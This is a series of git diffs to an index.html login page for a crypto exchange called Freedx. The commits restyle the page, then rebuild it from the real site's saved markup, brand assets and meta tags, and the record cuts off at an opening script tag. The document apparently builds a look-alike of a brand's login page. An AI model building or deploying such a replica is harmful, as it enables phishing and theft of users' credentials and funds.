
==== commit df5e799b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -40,13 +40,13 @@
       object-fit: cover;
     }
 
+    /* DESKTOP - sem card, formulário solto */
     .container {
-      background: #111827;
-      border-radius: 24px;
-      padding: 40px 32px 32px;
       max-width: 400px;
       width: 100%;
-      border: 1px solid #1f2937;
+      padding: 0;
+      background: transparent;
+      border: none;
     }
 
     .header {

==== commit 0d3eb54a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 
     body {
       font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-      background: #0a0c11;
+      background: #f7f7f7;
       display: flex;
       justify-content: center;
       align-items: center;
@@ -40,7 +40,6 @@
       object-fit: cover;
     }
 
-    /* DESKTOP - sem card, formulário solto */
     .container {
       max-width: 400px;
       width: 100%;
@@ -81,7 +80,7 @@
     .header-actions .btn-login-header {
       background: transparent;
       border: none;
-      color: #9ca3af;
+      color: #5f6368;
       font-size: 12px;
       font-weight: 500;
       padding: 6px 14px;
@@ -90,9 +89,9 @@
     }
 
     h1 {
-      color: #ffffff;
+      color: #202124;
       font-size: 28px;
-      font-weight: 600;
+      font-weight: 400;
       margin-bottom: 28px;
       letter-spacing: -0.3px;
     }
@@ -103,7 +102,7 @@
 
     .field label {
       display: block;
-      color: #9ca3af;
+      color: #5f6368;
       font-size: 13px;
       font-weight: 500;
       margin-bottom: 4px;
@@ -112,17 +111,17 @@
     .field input {
       width: 100%;
       padding: 14px 16px;
-      background: #0f1626;
-      border: 1px solid #1f2937;
+      background: #f7f7f7;
+      border: 1px solid #dadce0;
       border-radius: 12px;
-      color: #ffffff;
+      color: #202124;
       font-size: 15px;
       outline: none;
       transition: border-color 0.2s;
     }
 
     .field input::placeholder {
-      color: #4a5a7a;
+      color: #9aa0a6;
     }
 
     .field input:focus {
@@ -191,17 +190,17 @@
     }
 
     .links a {
-      color: #9ca3af;
+      color: #5f6368;
       text-decoration: none;
       transition: color 0.2s;
     }
 
     .links a:hover {
-      color: #ffffff;
+      color: #1a73e8;
     }
 
     .links .signup {
-      color: #ffffff;
+      color: #202124;
     }
 
     .links .signup span {
@@ -211,17 +210,17 @@
 
     .divider {
       text-align: center;
-      color: #4a5a7a;
+      color: #9aa0a6;
       font-size: 11px;
       font-weight: 500;
       letter-spacing: 0.8px;
       margin-top: 28px;
       padding-top: 20px;
-      border-top: 1px solid #1f2937;
+      border-top: 1px solid #dadce0;
     }
 
     .error-msg {
-      color: #ef4444;
+      color: #d93025;
       font-size: 14px;
       text-align: center;
       margin-top: 12px;
@@ -234,7 +233,7 @@
       }
     }
 
-    /* CELULAR - fundo branco, sem card, tela cheia */
+    /* CELULAR - sem banner, tela cheia */
     @media (max-width: 767px) {
       body {
         background: #ffffff;

==== commit eda4bb28: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,161 +1,150 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="en" class="light" style="color-scheme: light;">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
-  <title>Log In to Freedx</title>
-
+  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+  <link rel="stylesheet" href="./index_files/80c5fb347f0f8394.css" data-precedence="next">
+  <link rel="stylesheet" href="./index_files/f1c7c9fc77ea1c56.css" data-precedence="next">
+  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
+  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
+  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
+  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
+  
   <style>
-    * { margin: 0; padding: 0; box-sizing: border-box; }
-
-    body {
-      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-      background: #f7f7f7;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      min-height: 100vh;
-      padding: 20px;
-    }
-
-    .login-wrapper {
-      display: flex;
-      gap: 48px;
-      max-width: 1000px;
-      width: 100%;
-      align-items: center;
-      justify-content: center;
-    }
-
-    .banner-area {
-      flex: 1;
-      max-width: 500px;
-      display: none;
-    }
-
-    .banner-area img {
-      width: 100%;
-      height: auto;
-      border-radius: 16px;
-      object-fit: cover;
-    }
-
-    .container {
-      max-width: 400px;
-      width: 100%;
-      padding: 0;
-      background: transparent;
-      border: none;
-    }
-
-    .header {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      margin-bottom: 28px;
-    }
-
-    .logo {
-      height: 28px;
-      width: auto;
-    }
-
-    .header-actions {
-      display: flex;
-      gap: 8px;
-    }
-
-    .header-actions .btn-signup {
-      background: #7c3aed;
-      border: none;
-      border-radius: 8px;
-      color: #fff;
-      font-size: 12px;
-      font-weight: 500;
-      padding: 6px 14px;
-      cursor: pointer;
-      font-family: inherit;
-    }
-
-    .header-actions .btn-login-header {
-      background: transparent;
-      border: none;
-      color: #5f6368;
-      font-size: 12px;
-      font-weight: 500;
-      padding: 6px 14px;
-      cursor: pointer;
-      font-family: inherit;
-    }
-
-    h1 {
-      color: #202124;
-      font-size: 28px;
-      font-weight: 400;
-      margin-bottom: 28px;
-      letter-spacing: -0.3px;
-    }
-
-    .field {
-      margin-bottom: 18px;
-    }
-
-    .field label {
-      display: block;
-      color: #5f6368;
-      font-size: 13px;
-      font-weight: 500;
-      margin-bottom: 4px;
-    }
-
-    .field input {
-      width: 100%;
-      padding: 14px 16px;
-      background: #f7f7f7;
-      border: 1px solid #dadce0;
-      border-radius: 12px;
-      color: #202124;
-      font-size: 15px;
-      outline: none;
-      transition: border-color 0.2s;
-    }
-
-    .field input::placeholder {
-      color: #9aa0a6;
-    }
-
-    .field input:focus {
-      border-color: #7c3aed;
-      box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
-    }
-
-    .btn {
-      width: 100%;
-      padding: 16px;
-      background: #7c3aed;
-      border: none;
-      border-radius: 12px;
-      color: #ffffff;
-      font-size: 16px;
-      font-weight: 600;
-      cursor: pointer;
-      margin-top: 6px;
-      transition: background 0.2s;
-      font-family: inherit;
-    }
-
-    .btn:hover {
-      background: #6d28d9;
-    }
-
-    .btn:disabled {
-      opacity: 0.5;
-      cursor: not-allowed;
-    }
-
+    @font-face {
+        font-family: "primary";
+        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2") format("woff2"),
+             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff") format("woff");
+        font-weight: 400;
+        font-style: normal;
+        font-display: swap;
+    }
+
+    @font-face {
+        font-family: "primary";
+        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2") format("woff2"),
+             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff") format("woff");
+        font-weight: 600;
+        font-style: normal;
+        font-display: swap;
+    }
+
+    @font-face {
+        font-family: "primary";
+        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2") format("woff2"),
+             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff") format("woff");
+        font-weight: 700;
+        font-style: normal;
+        font-display: swap;
+    }
+
+    @font-face {
+        font-family: "primary";
+        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2") format("woff2"),
+             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff") format("woff");
+        font-weight: 800;
+        font-style: normal;
+        font-display: swap;
+    }
+  </style>
+
+  <style id="cms-primitives-styles">
+    :root {
+        --primary-50: 242 95% 98%;
+        --primary-100: 243 100% 95%;
+        --primary-200: 242 100% 92%;
+        --primary-300: 248 100% 85%;
+        --primary-400: 251 100% 74%;
+        --primary-500: 256 94% 67%;
+        --primary-600: 261 89% 58%;
+        --primary-700: 263 77% 50%;
+        --primary-800: 264 73% 42%;
+        --primary-900: 264 71% 28%;
+        --primary-950: 264 70% 15%;
+        --primary-500-alpha-12: 256 94% 67% / 0.12;
+        --primary-500-alpha-20: 256 94% 67% / 0.2;
+        --primary-500-alpha-24: 256 94% 67% / 0.24;
+        --primary-500-alpha-40: 256 94% 67% / 0.4;
+
+        --gray-50: 240 20% 98%;
+        --gray-100: 240 5% 95%;
+        --gray-200: 220 13% 93%;
+        --gray-300: 220 13% 88%;
+        --gray-400: 220 9% 78%;
+        --gray-500: 220 8% 71%;
+        --gray-600: 220 8% 58%;
+        --gray-700: 220 9% 39%;
+        --gray-800: 220 11% 29%;
+        --gray-900: 220 19% 16%;
+        --gray-950: 220 26% 5%;
+
+        --dark-50: 0 0% 97%;
+        --dark-100: 0 0% 96%;
+        --dark-200: 0 0% 93%;
+        --dark-300: 0 0% 88%;
+        --dark-400: 0 0% 78%;
+        --dark-500: 0 0% 49%;
+        --dark-600: 0 0% 18%;
+        --dark-700: 0 0% 13%;
+        --dark-800: 0 0% 9%;
+        --dark-900: 0 0% 7%;
+        --dark-950: 0 0% 3%;
+
+        --white-3: 0 0% 100% / 0.03;
+        --white-6: 0 0% 100% / 0.06;
+        --white-9: 0 0% 100% / 0.09;
+        --white-12: 0 0% 100% / 0.12;
+        --white-16: 0 0% 100% / 0.16;
+        --white-24: 0 0% 100% / 0.24;
+        --white-32: 0 0% 100% / 0.32;
+        --white-48: 0 0% 100% / 0.48;
+        --white-56: 0 0% 100% / 0.56;
+        --white-64: 0 0% 100% / 0.64;
+        --white-72: 0 0% 100% / 0.72;
+        --white-88: 0 0% 100% / 0.88;
+        --white-100: 0 0% 100%;
+    }
+  </style>
+
+  <style type="text/css">
+    [data-sonner-toaster][dir=ltr],html[dir=ltr]{--toast-icon-margin-start:-3px;--toast-icon-margin-end:4px;--toast-svg-margin-start:-1px;--toast-svg-margin-end:0px;--toast-button-margin-start:auto;--toast-button-margin-end:0;--toast-close-button-start:0;--toast-close-button-end:unset;--toast-close-button-transform:translate(-35%, -35%)}
+    [data-sonner-toaster][dir=rtl],html[dir=rtl]{--toast-icon-margin-start:4px;--toast-icon-margin-end:-3px;--toast-svg-margin-start:0px;--toast-svg-margin-end:-1px;--toast-button-margin-start:0;--toast-button-margin-end:auto;--toast-close-button-start:unset;--toast-close-button-end:0;--toast-close-button-transform:translate(35%, -35%)}
+    [data-sonner-toaster]{position:fixed;width:var(--width);font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--gray1:hsl(0, 0%, 99%);--gray2:hsl(0, 0%, 97.3%);--gray3:hsl(0, 0%, 95.1%);--gray4:hsl(0, 0%, 93%);--gray5:hsl(0, 0%, 90.9%);--gray6:hsl(0, 0%, 88.7%);--gray7:hsl(0, 0%, 85.8%);--gray8:hsl(0, 0%, 78%);--gray9:hsl(0, 0%, 56.1%);--gray10:hsl(0, 0%, 52.3%);--gray11:hsl(0, 0%, 43.5%);--gray12:hsl(0, 0%, 9%);--border-radius:8px;box-sizing:border-box;padding:0;margin:0;list-style:none;outline:0;z-index:999999999;transition:transform .4s ease}
+    @media (hover:none) and (pointer:coarse){[data-sonner-toaster][data-lifted=true]{transform:none}}
+    [data-sonner-toaster][data-x-position=right]{right:var(--offset-right)}
+    [data-sonner-toaster][data-x-position=left]{left:var(--offset-left)}
+    [data-sonner-toaster][data-x-position=center]{left:50%;transform:translateX(-50%)}
+    [data-sonner-toaster][data-y-position=top]{top:var(--offset-top)}
+    [data-sonner-toaster][data-y-position=bottom]{bottom:var(--offset-bottom)}
+    [data-sonner-toast]{--y:translateY(100%);--lift-amount:calc(var(--lift) * var(--gap));z-index:var(--z-index);position:absolute;opacity:0;transform:var(--y);touch-action:none;transition:transform .4s,opacity .4s,height .4s,box-shadow .2s;box-sizing:border-box;outline:0;overflow-wrap:anywhere}
+    [data-sonner-toast][data-styled=true]{padding:16px;background:var(--normal-bg);border:1px solid var(--normal-border);color:var(--normal-text);border-radius:var(--border-radius);box-shadow:0 4px 12px rgba(0,0,0,.1);width:var(--width);font-size:13px;display:flex;align-items:center;gap:6px}
+  </style>
+
+  <link rel="preload" href="./index_files/purple-logo.svg" as="image">
+  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/logo/light-logo.svg" as="image">
+  <link rel="preload" as="image" fetchpriority="high" href="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp">
+
+  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
+  <title>Log In to Freedx - Access Your Crypto Trading Account Securely</title>
+  <meta name="description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
+  <meta name="yandex-verification" content="c7a3e5494de2d4db">
+  <meta name="facebook-domain-verification" content="q5mzxdeuahf4yw2mneb1j1f611x3g7">
+  <meta property="og:title" content="Log In to Freedx - Access Your Crypto Trading Account Securely">
+  <meta property="og:description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Log In to Freedx - Access Your Crypto Trading Account Securely">
+  <meta name="twitter:description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
+  <link rel="shortcut icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico">
+  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico" sizes="any">
+  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.png" type="image/png" sizes="32x32">
+  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.svg" type="image/svg+xml">
+  <link rel="apple-touch-icon" href="https://cms-v2-beta.freedx.am/uploads/logo/apple-touch-icon.png" sizes="180x180">
+
+  <style>
+    /* ESTILO DO LOADING - SPINNER GRANDE NO BOTÃO */
     .btn-loading {
       position: relative;
       pointer-events: none;
+      opacity: 0.8;
     }
 
     .btn-loading .btn-text {
@@ -180,185 +169,269 @@
       100% { transform: translate(-50%, -50%) rotate(360deg); }
     }
 
-    .links {
-      display: flex;
-      justify-content: space-between;
-      margin-top: 16px;
-      font-size: 14px;
-      flex-wrap: wrap;
-      gap: 8px;
-    }
-
-    .links a {
-      color: #5f6368;
-      text-decoration: none;
-      transition: color 0.2s;
-    }
-
-    .links a:hover {
-      color: #1a73e8;
-    }
-
-    .links .signup {
-      color: #202124;
-    }
-
-    .links .signup span {
-      color: #7c3aed;
-      font-weight: 600;
-    }
-
-    .divider {
-      text-align: center;
-      color: #9aa0a6;
-      font-size: 11px;
-      font-weight: 500;
-      letter-spacing: 0.8px;
-      margin-top: 28px;
-      padding-top: 20px;
-      border-top: 1px solid #dadce0;
-    }
-
+    /* MENSAGEM DE ERRO */
     .error-msg {
-      color: #d93025;
+      color: #ef4444;
       font-size: 14px;
       text-align: center;
       margin-top: 12px;
       display: none;
     }
 
-    @media (min-width: 768px) {
-      .banner-area {
-        display: block;
-      }
-    }
-
-    /* CELULAR - sem banner, tela cheia */
+    /* ===== SÓ CELULAR ===== */
     @media (max-width: 767px) {
       body {
-        background: #ffffff;
-        padding: 0;
-        align-items: flex-start;
-      }
+        background: #ffffff !important;
+        padding: 0 !important;
+        align-items: flex-start !important;
+      }
+
       .login-wrapper {
-        gap: 0;
-        max-width: 100%;
-        padding: 0;
-      }
+        gap: 0 !important;
+        max-width: 100% !important;
+        padding: 0 !important;
+      }
+
       .banner-area {
-        display: none;
-      }
-      .container {
-        background: transparent;
-        border-radius: 0;
-        padding: 20px;
-        max-width: 100%;
-        border: none;
-        box-shadow: none;
-        margin: 0;
-      }
-      .container h1 {
-        color: #202124;
-        font-size: 28px;
-        font-weight: 400;
-        margin-bottom: 28px;
-      }
-      .container .field label {
-        color: #5f6368;
-        font-size: 13px;
-        font-weight: 500;
-      }
-      .container .field input {
-        background: #f7f7f7;
-        border: 1px solid #dadce0;
-        color: #202124;
-      }
-      .container .field input::placeholder {
-        color: #9aa0a6;
-      }
-      .container .field input:focus {
-        border-color: #7c3aed;
-        box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
-      }
-      .container .btn {
-        background: #7c3aed;
-        color: #ffffff;
-      }
-      .container .btn:hover {
-        background: #6d28d9;
-      }
-      .container .links a {
-        color: #5f6368;
-      }
-      .container .links a:hover {
-        color: #1a73e8;
-      }
-      .container .links .signup {
-        color: #202124;
-      }
-      .container .links .signup span {
-        color: #7c3aed;
-      }
-      .container .divider {
-        color: #9aa0a6;
-        border-top-color: #dadce0;
-      }
-      .container .header-actions .btn-login-header {
-        color: #5f6368;
-      }
-      .container .error-msg {
-        color: #d93025;
+        display: none !important;
+      }
+
+      .flex.h-dvh.flex-col {
+        height: auto !important;
+        min-height: 100vh !important;
+      }
+
+      .flex.h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\] {
+        height: auto !important;
+        min-height: 100vh !important;
+        padding: 0 !important;
+        gap: 0 !important;
+      }
+
+      .desktop\:flex.hidden {
+        display: none !important;
+      }
+
+      .flex-1.flex.flex-col.items-center.justify-center {
+        padding: 20px !important;
+        width: 100% !important;
+      }
+
+      .text-\[2rem\].desktop\:text-\[2\.5rem\] {
+        font-size: 28px !important;
+        color: #202124 !important;
+        font-weight: 400 !important;
+        margin-bottom: 28px !important;
+      }
+
+      .bg-input-surface-1 {
+        background: #f7f7f7 !important;
+        border: 1px solid #dadce0 !important;
+        border-radius: 12px !important;
+      }
+
+      .bg-input-surface-1 input {
+        color: #202124 !important;
+      }
+
+      .bg-input-surface-1 input::placeholder {
+        color: #9aa0a6 !important;
+      }
+
+      .bg-input-surface-1:focus-within {
+        border-color: #7c3aed !important;
+        box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15) !important;
+      }
+
+      #loginBtn {
+        background: #7c3aed !important;
+        color: #ffffff !important;
+      }
+
+      #loginBtn:hover {
+        background: #6d28d9 !important;
+      }
+
+      .text-text-primary-med-em.w-max.self-end {
+        color: #1a73e8 !important;
+      }
+
+      .text-text-primary-med-em.w-max.self-end:hover {
+        color: #1a73e8 !important;
+        text-decoration: underline !important;
+      }
+
+      .text-text-low-em.text-center {
+        color: #5f6368 !important;
+      }
+
+      .text-text-low-em.text-center a {
+        color: #7c3aed !important;
+      }
+
+      .text-text-low-em.text-center a:hover {
+        text-decoration: underline !important;
+      }
+
+      .text-text-high-em {
+        color: #202124 !important;
+      }
+
+      /* Header */
+      header.bg-surface-surface-1 {
+        background: transparent !important;
+        padding: 16px 20px !important;
+        border-bottom: 1px solid #dadce0 !important;
+        margin-bottom: 0 !important;
+      }
+
+      header.bg-surface-surface-1 a img {
+        height: 28px !important;
+        width: auto !important;
+      }
+
+      header .desktop\:flex.hidden {
+        display: none !important;
+      }
+
+      header .flex.items-center.gap-4 .desktop\:flex {
+        display: none !important;
+      }
+
+      header .flex.items-center.gap-4 .desktop\:hidden {
+        display: flex !important;
+      }
+
+      /* Botões Sign up e Login do header */
+      header .bg-button-primary-surface {
+        background: #7c3aed !important;
+        color: #ffffff !important;
+        border-radius: 8px !important;
+        padding: 6px 14px !important;
+        font-size: 12px !important;
+        font-weight: 500 !important;
+      }
+
+      header .text-button-text-on-surface {
+        color: #5f6368 !important;
+      }
+
+      /* Menu sanduíche */
+      header .text-button-text-on-surface.p-0.w-8 {
+        display: none !important;
+      }
+
+      /* Links do rodapé */
+      .text-text-primary-med-em.w-max.self-end {
+        color: #1a73e8 !important;
+      }
+
+      .text-text-low-em.text-center {
+        color: #5f6368 !important;
+      }
+
+      .text-text-low-em.text-center a {
+        color: #7c3aed !important;
+      }
+
+      .error-msg {
+        color: #d93025 !important;
       }
     }
   </style>
 </head>
+
 <body>
-
-  <div class="login-wrapper">
-
-    <div class="banner-area">
-      <img src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" alt="auth-banner" />
-    </div>
-
-    <div class="container">
-
-      <div class="header">
-        <img class="logo" src="https://cms-v2-beta.freedx.am/uploads/logo/purple-logo.svg" alt="freedx" />
-        <div class="header-actions">
-          <button class="btn-signup" onclick="window.location.href='/registration'">Sign up</button>
-          <button class="btn-login-header">Login</button>
+  <div hidden=""></div>
+
+  <script>
